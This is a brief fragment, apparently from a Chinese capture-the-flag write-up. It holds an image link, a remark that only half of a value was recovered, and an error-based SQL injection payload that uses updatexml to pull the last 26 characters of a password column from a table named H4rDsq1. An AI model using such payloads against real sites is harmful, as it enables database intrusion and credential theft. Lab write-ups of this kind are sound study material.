 发现只有一半,再去查看另一半,1'or(updatexml(1,concat(0x7e,(select(right(password,26))from(H4rDsq1)),0x7e),1))%23